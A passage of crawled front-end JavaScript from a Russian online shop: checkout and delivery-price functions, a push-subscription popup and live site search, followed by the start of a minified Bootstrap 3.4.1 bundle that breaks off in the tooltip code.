				fieldList.each(function(i,e) {
					if (e.type == 'submit') {
						return;
					}

					let val = '';
					let field = $(e);
					if (e.tagName == "SELECT") {
						val = field.find('option:selected').text();
					} else {
						val = field.val();
					}

					address.push(val);
					field.val(null);
				});

				var templateElement = $('#add_address_template');
				var template = _.template(templateElement.html());
				var resultHtml = template({addressId: addressId, address: address});
				$('.delivery_address .del_content:first-child div:last-child')
					.before(resultHtml);
				form.data("send", false);
			},

			/**
			 * Возвращает список незаполненных обязательных полей
			 * @param {jQuery[]} $requiredFieldList список полей
			 * @returns {Array}
			 */
			getEmptyRequiredFieldList: function($requiredFieldList) {
				var emptyRequiredFieldList = [];

				$($requiredFieldList).each(function() {
					var $input = $(this);

					if ($input.val() === '') {
						emptyRequiredFieldList.push($input);
					}
				});

				return emptyRequiredFieldList;
			},

			/** Отображает ошибки на экране при подтверждении заказа */
			showErrors: function() {
				var $fieldList = $('input,textarea,select', "#oneStepForm").filter('[required]:visible');
				var $emptyRequiredFieldList = this.getEmptyRequiredFieldList($fieldList);

				if ($emptyRequiredFieldList.length > 0) {
					this.highlightFieldList($emptyRequiredFieldList);

					var $orderError = $('.order-error', '#billForm').first();
					$orderError.show();

					setTimeout(function() {
						$orderError.hide();
					}, 4000);

					return true;
				}

				return false;
			},

			/**
			 * Подсвечивает поля из списка
			 * @param {jQuery[]} $fieldList
			 */
			highlightFieldList: function($fieldList) {
				$($fieldList).each(function(index, item) {
					var oldBorder = item.css('border');
					item.css('border', '1px solid red');

					setTimeout(function() {
						item.css('border', oldBorder);
					}, 2000)
				});
			},

			/**
			 * Обновляет цену доставок
			 * @param {Object|string} data информация из формы для передачи через ajax
			 */
			updateDeliveryPrice: function(data) {
				var purchasing = this;

				$.ajax({
					type: 'POST',
					url: '/udata://emarket/saveInfo/0/0/0/0/0',
					data: data,

					success: function(data) {
						let error = $(data).find('error');
						let form = $('#new-address');
						if (error.length) {
							alert(getLabel('js-error') + ': ' + error.first().text());
							form.data("changed", true);
							return;
						}

						if (form.data("send")) {
							let addressId = $(data).find('address-id').first().text();
							purchasing.addDeliveryAddress(addressId);
						}

						purchasing.updateRussianPostDeliveryPrice();
					}
				});
			},

			/** Обновляет цену доставок типа "Почта России" */
			updateRussianPostDeliveryPrice: function() {
				let purchasing = this;
				let $russianPostList = $('input[data-type="russianpost"]', '.delivery_choose.onestep');

				if ($russianPostList.length > 0) {
					$.each($russianPostList, function(index, russianPost) {
						let $russianPost = $(russianPost);
						let $deliveryId = $russianPost.attr('value');
						let $price = purchasing.getDeliveryPrice($deliveryId);

						if ($russianPost.prop('checked')) {
							purchasing.updateDeliveryInOrder($deliveryId)
						}

						purchasing.updatePriceInChooseList($russianPost, $price);
						purchasing.setPriceOfChosenDeliveryInCart()
					});
				}
			},

			/**
			 * Обновляет информацию о доставке в заказе
			 * @param {int} $deliveryId идентификатор доставки
			 */
			updateDeliveryInOrder: function($deliveryId) {
				$.ajax({
					type: 'POST',
					url: '/udata://emarket/saveInfo/0/0/0/0/0',
					data: {'delivery-id' : $deliveryId},
					async: false,
				});
			},

			/**
			 * Возвращает цену доставки
			 * @param {int} $deliveryId идентификатор доставки
			 * @returns {int}
			 */
			getDeliveryPrice: function($deliveryId) {
				let price = 0;
				let url = '/udata://emarket/getDeliveryPriceByDeliveryId/' + $deliveryId;

				$.ajax({
					type: 'POST',
					url: url,
					async: false,

					success: function(data) {
						price = $('udata', data).text();
					}
				});

				return price;
			},

			/** Изменяет цену выбранной доставки в корзине */
			setPriceOfChosenDeliveryInCart: function() {
				var checkedDeliverySelector = 'input[type="radio"]:checked:eq(0)';
				var $currentDelivery = $('.delivery_choose.onestep').find(checkedDeliverySelector);

				if ($currentDelivery.length > 0) {
					this.setPriceInCart($currentDelivery.data('price'));
				}
			},

			/**
			 * Обновляет и форматирует цены доставок в форме выбора доставки
			 * @param {jQuery} $delivery кнопка выбора доставки
			 * @param {int} price цена
			 */
			updatePriceInChooseList: function($delivery, price) {
				$.ajax({
					type: 'POST',
					url: '/udata://emarket/applyPriceCurrency/' + price,
					async: false,

					success: function(data) {
						var $priceContainer = $delivery.parent().find('.delivery-price:eq(0)');
						var $priceBlock = $priceContainer.children('.price:eq(0)');
						var $priceNode = $(data).find('price');
						var deliveryPrice = $priceNode.children('actual').text();
						var prefix = '';
						var suffix = '';

						if (!$.isNumeric(deliveryPrice)) {
							$priceBlock.addClass('price-error');
							$delivery.data('price', 0);
						} else {
							$delivery.data('price', deliveryPrice);
							$priceBlock.removeClass('price-error');
							prefix = $priceNode.attr('prefix');
							suffix = $priceNode.attr('suffix');
						}

						$priceContainer.children('.prefix:eq(0)').text(prefix);
						$priceContainer.children('.suffix:eq(0)').text(suffix);
						$priceBlock.text(deliveryPrice);
					},
				});
			},
		}
	}
};

$(function() {
	site.forms.init();
});

/*jslint browser:true */
/*global jQuery, PushModule, location */

(function($, PushModule, location) {
	"use strict";

	// Всплывающее окно подписки на PUSH-сообщения
	$(function() {
		let $popup = $(".push").first(),
			$closeBtn = $(".close", $popup),
			$subscribeBtn = $(".subscribe", $popup),
			cookieName = "push-popup-already-closed",
			isAlreadyClosed = !!$.cookie(cookieName),
			subscribeDelay = 5000,

			subscribe = function() {
				if (location.protocol !== "https:") {
					return;
				}

				PushModule.subscribe({
					success: function(token) {
						PushModule.saveToken(token);
						$popup.hide();
					},

					fail: function(isBlocked) {
						if (!isBlocked) {
							$popup.show();
						} else {
							$popup.hide();
						}
					}
				});
			};

		if (!isAlreadyClosed) {
			setTimeout(subscribe, subscribeDelay);
		}

		$closeBtn.on( 'click', function() {
			$popup.hide();
			$.cookie(cookieName, true, {expires: 1, path: '/'})
		});

		$subscribeBtn.on('click', subscribe);
	});


}(jQuery, PushModule, location));

/**
 * Поиск страниц на сайте.
 * Форма поиска находится в шапке сайта, файл `layout/header/bottom/search_form.phtml`
 */
(function($, _) {

	'use strict';

	var url = '/udata://search/search_do/.json' + '?lang_id=' + window.pageData.lang_id;
	var searchStringParam = 'search_string';
	var perPageParam = 'per_page';
	var searchResults = {};
	var $element = null;
	var $form = null;
	var $templateElement = null;
	var $resultElement = null;
	var allResultButtonSelector = '.all_result';
	var maxResultsCount = 15;
	var template = null;
	var beforeCloseInterval = 200;
	var icon_search = '.icon_search img';

	var canShowMobileSearch = function() {
		return $.viewportW() < 992;
	};

	$(function() {
		var formSelector = canShowMobileSearch() ? '#searchFormMobile' : '#searchForm';
		$form = $(formSelector);
		$element = $('input[name=search_string]', $form).first();
		$templateElement = $('#search_result_template');
		$resultElement = $('.search_content', $form.parent());

		$(icon_search).on('click touch', function () {
			$form.toggleClass('hide');
		});

		$resultElement.hide();

		if (!$form.length || !$element.length || !$templateElement.length) {
			return;
		}

		template = _.template($templateElement.html());

		$element.on('input', function() {
			var searchString = $element.val();
			search(searchString, function(response) {
				if (!isValidResult(response)) {
					return;
				}
				onSearchResult(searchString, response['items']);
			});
		});

		$element.on('blur', function() {
			setTimeout(function() {
				$resultElement.html('');
				$resultElement.hide();
			}, beforeCloseInterval);
		});
	});

	/**
	 * Обработчик события получения результатов поиска
	 * @param {String} searchString поисковый запрос
	 * @param result
	 */
	function onSearchResult(searchString, result) {
		saveResult(searchString, result);
		$resultElement.html('');

		var data = processResult(result);

		if (!data.length) {
			$resultElement.hide();
			return;
		}

		var resultHtml = template({typesList: data});
		$resultElement.html(resultHtml);
		$resultElement.show();

		$(allResultButtonSelector, $resultElement).on('click', function() {
			$form.submit();
		});
	}

	/**
	 * Обрабатывает результаты поиска для шаблонизатора
	 * @param {JSON} result данные найденных элементов
	 * @returns {*}
	 */
	function processResult(result) {
		var items = result['item'];

		if (!items) {
			return [];
		}

		return getDataByCategories(items);

		/**
		 * Группирует результаты найденные элементы по категориям
		 * @param {JSON} items данные найденных элементов
		 * @returns {Array}
		 */
		function getDataByCategories(items) {
			var data = $.extend(true, {}, items);
			var typesList = [];
			var type = null;

			_.each(data, function(element) {
				type = element['type'];

				if (!type) {
					type = {id: 0, name: ''};
				}

				if (type.module === 'Структура') {
					type.module = 'Страницы';
				}

				var addedType = _.findWhere(typesList, {id: type.id});

				if (!addedType) {
					typesList.push(type);
				}

				type = addedType || type;
				type['elements'] = type['elements'] || [];
				type['elements'].push(element);
			});

			return typesList;
		}
	}

	/**
	 * Проверяет вернулись ли от сервера корректные результаты поиска
	 * @param {JSON} data результаты поиска
	 * @returns {boolean}
	 */
	function isValidResult(data) {
		data = data || {};
		return !!data['items'];
	}

	/**
	 * Возвращает числовое значение (хэш) строки
	 * @param {String} str исходная строка
	 * @returns {number}
	 */
	function getHash(str) {
		var hash = 0;

		if (str.length === 0) {
			return hash;
		}

		var char = '';

		for (var i = 0; i < str.length; i++) {
			char = str.charCodeAt(i);
			hash = ((hash << 5) - hash) + char;
			hash = hash & hash;
		}

		return hash;
	}

	/**
	 * Сохраняет результаты поиска
	 * @param {String} searchString поисковый запрос
	 * @param {JSON} result результаты поиска
	 */
	function saveResult(searchString, result) {
		if (searchString) {
			searchResults[getHash(searchString)] = result;
		}
	}

	/**
	 * Выполняет поиск вхождения строки
	 * @param {String} string поисковый запрос
	 * @param {Function} callback вызывается при успешном получении результатов поиска
	 * @returns {*}
	 */
	function search(string, callback) {
		if (!string) {
			return;
		}

		callback = typeof callback === 'function' ? callback : function() {
		};

		var request = {};
		request[searchStringParam] = string;
		request[perPageParam] = maxResultsCount;

		var possibleResult = searchResults[getHash(string)];
		if (typeof possibleResult !== 'undefined') {
			return onSearchResult(string, possibleResult);
		}

		$.ajax({
			url: url,
			type: 'get',
			dataType: 'json',
			data: request,
			success: callback
		});
	}
})(jQuery, _);


--- FILE ---
content_type: application/javascript
request_url: http://r-k.ru/templates/amico-shop/compiled/demomarket.lib-min.js
body_size: 123837
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");let PushModule;!function(e){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(e){"use strict";var t='[data-dismiss="alert"]',i=function(i){e(i).on("click",t,this.close)};i.VERSION="3.4.1",i.TRANSITION_DURATION=150,i.prototype.close=function(t){var n=e(this),o=n.attr("data-target");o||(o=(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),o="#"===o?[]:o;var r=e(document).find(o);function s(){r.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),r.length||(r=n.closest(".alert")),r.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s())};var n=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var n=e(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof t&&o[t].call(n)})},e.fn.alert.Constructor=i,e.fn.alert.noConflict=function(){return e.fn.alert=n,this},e(document).on("click.bs.alert.data-api",t,i.prototype.close)}(jQuery),function(e){"use strict";var t=function(i,n){this.$element=e(i),this.options=e.extend({},t.DEFAULTS,n),this.isLoading=!1};function i(i){return this.each(function(){var n=e(this),o=n.data("bs.button"),r="object"==typeof i&&i;o||n.data("bs.button",o=new t(this,r)),"toggle"==i?o.toggle():i&&o.setState(i)})}t.VERSION="3.4.1",t.DEFAULTS={loadingText:"loading..."},t.prototype.setState=function(t){var i="disabled",n=this.$element,o=n.is("input")?"val":"html",r=n.data();t+="Text",null==r.resetText&&n.data("resetText",n[o]()),setTimeout(e.proxy(function(){n[o](null==r[t]?this.options[t]:r[t]),"loadingText"==t?(this.isLoading=!0,n.addClass(i).attr(i,i).prop(i,!0)):this.isLoading&&(this.isLoading=!1,n.removeClass(i).removeAttr(i).prop(i,!1))},this),0)},t.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),e&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var n=e.fn.button;e.fn.button=i,e.fn.button.Constructor=t,e.fn.button.noConflict=function(){return e.fn.button=n,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var n=e(t.target).closest(".btn");i.call(n,"toggle"),e(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),n.is("input,button")?n.trigger("focus"):n.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),

    /*function(e){"use strict";var t=function(t,i){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};function i(i){return this.each(function(){var n=e(this),o=n.data("bs.carousel"),r=e.extend({},t.DEFAULTS,n.data(),"object"==typeof i&&i),s="string"==typeof i?i:r.slide;o||n.data("bs.carousel",o=new t(this,r)),"number"==typeof i?o.to(i):s?o[s]():r.interval&&o.pause().cycle()})}t.VERSION="3.4.1",t.TRANSITION_DURATION=600,t.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},t.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},t.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},t.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},t.prototype.getItemForDirection=function(e,t){var i=this.getItemIndex(t);if(("prev"==e&&0===i||"next"==e&&i==this.$items.length-1)&&!this.options.wrap)return t;var n=(i+("prev"==e?-1:1))%this.$items.length;return this.$items.eq(n)},t.prototype.to=function(e){var t=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):i==e?this.pause().cycle():this.slide(e>i?"next":"prev",this.$items.eq(e))},t.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},t.prototype.next=function(){if(!this.sliding)return this.slide("next")},t.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},t.prototype.slide=function(i,n){var o=this.$element.find(".item.active"),r=n||this.getItemForDirection(i,o),s=this.interval,a="next"==i?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var c=r[0],u=e.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(u),!u.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=e(this.$indicators.children()[this.getItemIndex(r)]);d&&d.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return e.support.transition&&this.$element.hasClass("slide")?(r.addClass(i),"object"==typeof r&&r.length&&r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",function(){r.removeClass([i,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(t.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),s&&this.cycle(),this}};var n=e.fn.carousel;e.fn.carousel=i,e.fn.carousel.Constructor=t,e.fn.carousel.noConflict=function(){return e.fn.carousel=n,this};var o=function(t){var n=e(this),o=n.attr("href");o&&(o=o.replace(/.*(?=#[^\s]+$)/,""));var r=n.attr("data-target")||o,s=e(document).find(r);if(s.hasClass("carousel")){var a=e.extend({},s.data(),n.data()),l=n.attr("data-slide-to");l&&(a.interval=!1),i.call(s,a),l&&s.data("bs.carousel").to(l),t.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var t=e(this);i.call(t,t.data())})})}(jQuery),*/function(e){"use strict";var t=".dropdown-backdrop",i='[data-toggle="dropdown"]',n=function(t){e(t).on("click.bs.dropdown",this.toggle)};function o(t){var i=t.attr("data-target");i||(i=(i=t.attr("href"))&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var n="#"!==i?e(document).find(i):null;return n&&n.length?n:t.parent()}function r(n){n&&3===n.which||(e(t).remove(),e(i).each(function(){var t=e(this),i=o(t),r={relatedTarget:this};i.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(i[0],n.target)||(i.trigger(n=e.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),i.removeClass("open").trigger(e.Event("hidden.bs.dropdown",r)))))}))}n.VERSION="3.4.1",n.prototype.toggle=function(t){var i=e(this);if(!i.is(".disabled, :disabled")){var n=o(i),s=n.hasClass("open");if(r(),!s){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",r);var a={relatedTarget:this};if(n.trigger(t=e.Event("show.bs.dropdown",a)),t.isDefaultPrevented())return;i.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger(e.Event("shown.bs.dropdown",a))}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var n=e(this);if(t.preventDefault(),t.stopPropagation(),!n.is(".disabled, :disabled")){var r=o(n),s=r.hasClass("open");if(!s&&27!=t.which||s&&27==t.which)return 27==t.which&&r.find(i).trigger("focus"),n.trigger("click");var a=r.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(t.target);38==t.which&&l>0&&l--,40==t.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var s=e.fn.dropdown;e.fn.dropdown=function(t){return this.each(function(){var i=e(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new n(this)),"string"==typeof t&&o[t].call(i)})},e.fn.dropdown.Constructor=n,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",i,n.prototype.toggle).on("keydown.bs.dropdown.data-api",i,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),

    /*function(e){"use strict";var t=function(t,i){this.options=i,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,n){return this.each(function(){var o=e(this),r=o.data("bs.modal"),s=e.extend({},t.DEFAULTS,o.data(),"object"==typeof i&&i);r||o.data("bs.modal",r=new t(this,s)),"string"==typeof i?r[i](n):s.show&&r.show(n)})}t.VERSION="3.4.1",t.TRANSITION_DURATION=300,t.BACKDROP_TRANSITION_DURATION=150,t.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},t.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},t.prototype.show=function(i){var n=this,o=e.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=e.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),o&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var r=e.Event("shown.bs.modal",{relatedTarget:i});o?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(t.TRANSITION_DURATION):n.$element.trigger("focus").trigger(r)}))},t.prototype.hide=function(i){i&&i.preventDefault(),i=e.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(t.TRANSITION_DURATION):this.hideModal())},t.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},t.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},t.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},t.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},t.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},t.prototype.backdrop=function(i){var n=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=e.support.transition&&o;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){n.removeBackdrop(),i&&i()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):s()}else i&&i()},t.prototype.handleUpdate=function(){this.adjustDialog()},t.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},t.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},t.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},t.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var i=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+i),e(this.fixedContent).each(function(t,n){var o=n.style.paddingRight,r=e(n).css("padding-right");e(n).data("padding-right",o).css("padding-right",parseFloat(r)+i+"px")}))},t.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),e(this.fixedContent).each(function(t,i){var n=e(i).data("padding-right");e(i).removeData("padding-right"),i.style.paddingRight=n||""})},t.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var n=e.fn.modal;e.fn.modal=i,e.fn.modal.Constructor=t,e.fn.modal.noConflict=function(){return e.fn.modal=n,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var n=e(this),o=n.attr("href"),r=n.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,""),s=e(document).find(r),a=s.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(o)&&o},s.data(),n.data());n.is("a")&&t.preventDefault(),s.one("show.bs.modal",function(e){e.isDefaultPrevented()||s.one("hidden.bs.modal",function(){n.is(":visible")&&n.trigger("focus")})}),i.call(s,a,this)})}(jQuery),*/
function(e){"use strict";var t=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],n={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},o=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:\/?#]*(?:[\/?#]|$))/gi,r=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+\/]+=*$/i;function s(t,n){var s=t.nodeName.toLowerCase();if(-1!==e.inArray(s,n))return-1===e.inArray(s,i)||Boolean(t.nodeValue.match(o)||t.nodeValue.match(r));for(var a=e(n).filter(function(e,t){return t instanceof RegExp}),l=0,c=a.length;l<c;l++)if(s.match(a[l]))return!0;return!1}function a(t,i,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var r=e.map(i,function(e,t){return t}),a=e(o.body).find("*"),l=0,c=a.length;l<c;l++){var u=a[l],d=u.nodeName.toLowerCase();if(-1!==e.inArray(d,r))for(var p=e.map(u.attributes,function(e){return e}),f=[].concat(i["*"]||[],i[d]||[]),h=0,g=p.length;h<g;h++)s(p[h],f)||u.removeAttribute(p[h].nodeName);else u.parentNode.removeChild(u)}return o.body.innerHTML}var l=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};l.VERSION="3.4.1",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:n},l.prototype.init=function(t,i,n){if(this.enabled=!0,this.type=t,this.$element=e(i),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&e(document).find("function"==typeof this.options.viewport?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var n=this.$element.data();for(var o in n)n.hasOwnProperty(o)&&-1!==e.inArray(o,t)&&delete n[o];return(i=e.extend({},this.getDefaults(),n,i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&e.each(this._options,function(e,n){i[e]!=n&&(t[e]=n)}),t},l.prototype.enter=function(t){var i=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,i)),t instanceof e.Event&&(i.inState["focusin"==t.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return 